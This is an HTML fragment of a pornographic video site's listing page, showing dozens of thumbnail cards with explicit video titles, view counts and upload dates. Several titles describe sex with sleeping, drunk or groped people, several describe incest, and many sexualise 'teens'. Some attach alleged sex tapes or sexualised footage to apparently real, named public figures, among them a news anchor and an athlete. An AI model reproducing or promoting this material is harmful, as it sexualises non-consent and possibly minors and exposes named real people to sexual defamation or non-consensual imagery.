                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cumshots for SE Asian Toes an Soles</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 79 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731561557937/">
                                <img data-sg="258d1eb91f3f3fb1" src="/thumbs/937/2705852731561557937_0.jpg" alt="Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41272 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544673199773/">
                                <img data-sg="13cbe251098a969d" src="/thumbs/773/1426482544673199773_0.jpg" alt="Mature upskirt Tight Panties Volume 1" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature upskirt Tight Panties Volume 1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 85211 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546331814251/">
                                <img data-sg="13cbe2516c67096b" src="/thumbs/251/1426482546331814251_0.jpg" alt="Bound sub suspended by her maledom master" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bound sub suspended by her maledom master</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 19315 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731067383951/">
                                <img data-sg="258d1eb901cac08f" src="/thumbs/951/2705852731067383951_0.jpg" alt="Groped in public by strangers" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Groped in public by strangers</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2941 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897849848080/">
                                <img data-sg="1a44c751defcf110" src="/thumbs/80/1892856897849848080_0.jpg" alt="Vintage - laura gets A Check Up" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Vintage - laura gets A Check Up</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 176 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637573873192/">
                                <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">son fucks drunk mother - MOTHERYES.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5054 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546038033395/">
                                <img data-sg="13cbe2515ae44bf3" src="/thumbs/395/1426482546038033395_0.jpg" alt="Hot Asia Babe, Young and Old 3" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot Asia Babe, Young and Old 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9452 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734757825754/">
                                <img data-sg="258d1eb9ddc26cda" src="/thumbs/754/2705852734757825754_0.jpg" alt="Indian Girl Renuka Naked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Girl Renuka Naked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5379 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732365000875/">
                                <img data-sg="258d1eb94f22d0ab" src="/thumbs/875/2705852732365000875_0.jpg" alt="French swingers" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">French swingers</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 128 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544692836104/">
                                <img data-sg="13cbe2510ab63708" src="/thumbs/104/1426482544692836104_0.jpg" alt="American student fucks colleague in car" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">American student fucks colleague in car</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5186 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546167180798/">
                                <img data-sg="13cbe2516296edfe" src="/thumbs/798/1426482546167180798_0.jpg" alt="Thai Chick gets pounded hard in both of her holes" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Thai Chick gets pounded hard in both of her holes</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6412 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731711851003/">
                                <img data-sg="258d1eb9283489fb" src="/thumbs/3/2705852731711851003_0.jpg" alt="Feryal Lamdjadani Full sex tape,the famous algerian anchor" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Feryal Lamdjadani Full sex tape,the famous algerian anchor</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 64 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731120978089/">
                                <img data-sg="258d1eb904fc88a9" src="/thumbs/89/2705852731120978089_0.jpg" alt="Hot teen pissing in the woods" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot teen pissing in the woods</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 189 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733568620885/">
                                <img data-sg="258d1eb996e09955" src="/thumbs/885/2705852733568620885_0.jpg" alt="Experienced beautiful lezzie gropes younger pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Experienced beautiful lezzie gropes younger pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 194 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732642274569/">
                                <img data-sg="258d1eb95fa9ad09" src="/thumbs/569/2705852732642274569_0.jpg" alt="White wife spits black cum into her husband mouth" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">White wife spits black cum into her husband mouth</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 39905 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637885498441/">
                                <img data-sg="3514ed1051692449" src="/thumbs/441/3824942637885498441_0.jpg" alt="Sleeping teen getting creampie by old man" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sleeping teen getting creampie by old man</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2356 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731116808480/">
                                <img data-sg="258d1eb904bce920" src="/thumbs/480/2705852731116808480_0.jpg" alt="Best pizza dare" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Best pizza dare</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4908 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731438762167/">
                                <img data-sg="258d1eb917ed88b7" src="/thumbs/167/2705852731438762167_0.jpg" alt="Piss mix 7" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Piss mix 7</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2311 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895795109671/">
                                <img data-sg="1a44c75164841f27" src="/thumbs/671/1892856895795109671_0.jpg" alt="Shooting near fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Shooting near fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 136805 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545412118974/">
                                <img data-sg="13cbe251359599be" src="/thumbs/974/1426482545412118974_0.jpg" alt="Sexy Asian babe Asahi Miura gets hairy pussy exposed and drilled hard" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Asian babe Asahi Miura gets hairy pussy exposed and drilled hard</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 156 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545768269195/">
                                <img data-sg="13cbe2514ad0058b" src="/thumbs/195/1426482545768269195_0.jpg" alt="Barebacking twinks pounding ass until cum" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Barebacking twinks pounding ass until cum</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 180 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546621234043/">
                                <img data-sg="13cbe2517da73b7b" src="/thumbs/43/1426482546621234043_0.jpg" alt="Muslim mother and boss s daughter 21 year old refugee in my hotel" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Muslim mother and boss s daughter 21 year old refugee in my hotel</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1992 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731642087498/">
                                <img data-sg="258d1eb9240c084a" src="/thumbs/498/2705852731642087498_0.jpg" alt="FRESH DANCE" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">FRESH DANCE</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 86 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732371275715/">
                                <img data-sg="258d1eb94f828fc3" src="/thumbs/715/2705852732371275715_0.jpg" alt="How i learned :)" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">How i learned :)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3520 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.11.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731620067285/">
                                <img data-sg="258d1eb922bc07d5" src="/thumbs/285/2705852731620067285_0.jpg" alt="A Nice Rimjob 29-EVILASSES" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">A Nice Rimjob 29-EVILASSES</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 63 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545129665661/">
                                <img data-sg="13cbe25124bfb47d" src="/thumbs/661/1426482545129665661_0.jpg" alt="Teen intense masturbate squirting and tight asshole hd Tall Lanky Hoes" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen intense masturbate squirting and tight asshole hd Tall Lanky Hoes</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 42561 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545445976450/">
                                <img data-sg="13cbe251379a3982" src="/thumbs/450/1426482545445976450_0.jpg" alt="Teen gargling cum pov " width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen gargling cum pov </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 163 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732311102301/">
                                <img data-sg="258d1eb94bec635d" src="/thumbs/301/2705852732311102301_0.jpg" alt="A beautiful wife takes a black cock missionary" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">A beautiful wife takes a black cock missionary</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22554 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895743813812/">
                                <img data-sg="1a44c751617568b4" src="/thumbs/812/1892856895743813812_0.jpg" alt="Slideshow with Finnish Captions: Mom Rebecca 3" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Slideshow with Finnish Captions: Mom Rebecca 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 35320 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731647082952/">
                                <img data-sg="258d1eb9245841c8" src="/thumbs/952/2705852731647082952_0.jpg" alt="Gesa Felicitas Krause sexy German athlet" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gesa Felicitas Krause sexy German athlet</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5523 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731598700233/">
                                <img data-sg="258d1eb92175fec9" src="/thumbs/233/2705852731598700233_0.jpg" alt="20 first days of my new SexChallenge" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">20 first days of my new SexChallenge</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1726 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731544203318/">
                                <img data-sg="258d1eb91e367036" src="/thumbs/318/2705852731544203318_0.jpg" alt="Cute chinese amateur strip and play part 3" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute chinese amateur strip and play part 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 85 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731519977250/">
                                <img data-sg="258d1eb91cc4c722" src="/thumbs/250/2705852731519977250_0.jpg" alt="Jacquieetmicheltv - Barbie, 28ans, gourmande inveteree !" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Jacquieetmicheltv - Barbie, 28ans, gourmande inveteree !</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731506490556/">
                                <img data-sg="258d1eb91bf6fcbc" src="/thumbs/556/2705852731506490556_0.jpg" alt="Busty awesome blowjob #25" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Busty awesome blowjob #25</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 60 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732816184261/">
                                <img data-sg="258d1eb96a0753c5" src="/thumbs/261/2705852732816184261_0.v1578560821" alt="VISIT-X Austauschpartnerin in ihrem neuen Zimmer gefickt" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">VISIT-X Austauschpartnerin in ihrem neuen Zimmer gefickt</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 124 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731478479176/">
                                <img data-sg="258d1eb91a4b9148" src="/thumbs/176/2705852731478479176_0.jpg" alt="Oldschool Wife Sucks Off a 13 Inch Black Hog" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Oldschool Wife Sucks Off a 13 Inch Black Hog</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731336114916/">
                                <img data-sg="258d1eb911cf42e4" src="/thumbs/916/2705852731336114916_0.jpg" alt="German muscle babe with silicone tits masturbating" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">German muscle babe with silicone tits masturbating</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 169 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732080370047/">
                                <img data-sg="258d1eb93e2bb17f" src="/thumbs/47/2705852732080370047_0.jpg" alt="Mom sex with son in the farm" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom sex with son in the farm</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6346 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544661788936/">
                                <img data-sg="13cbe25108dc7908" src="/thumbs/936/1426482544661788936_0.jpg" alt="Mature piano teacher 3some with teens" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature piano teacher 3some with teens</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 35821 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.07.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732002000988/">
                                <img data-sg="258d1eb9397fe05c" src="/thumbs/988/2705852732002000988_0.v1513694941" alt="Arab Babe In Hijab Masturbates" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab Babe In Hijab Masturbates</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 132464 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731593703306/">
                                <img data-sg="258d1eb92129bf8a" src="/thumbs/306/2705852731593703306_0.jpg" alt="Hot German Babe picked up and fucked up the Ass !!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot German Babe picked up and fucked up the Ass !!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2094 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732633012273/">
                                <img data-sg="258d1eb95f1c5831" src="/thumbs/273/2705852732633012273_0.v1580310540" alt="Very shy 18ya lesbian toyed by mom" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Very shy 18ya lesbian toyed by mom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 533 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640762611287/">
                                <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" alt="Drunk mom lets son&#039;s two friends cum on her face after house party" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drunk mom lets son&#039;s two friends cum on her face after house party</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1845 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731485560174/">
                                <img data-sg="258d1eb91ab79d6e" src="/thumbs/174/2705852731485560174_0.v1579271040" alt="Monika sommer brutal anal group banged" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Monika sommer brutal anal group banged</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24664 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731426875993/">
                                <img data-sg="258d1eb917382a59" src="/thumbs/993/2705852731426875993_0.jpg" alt="JAPAN Go to the hotel nakedly" width="320" height="180"> 
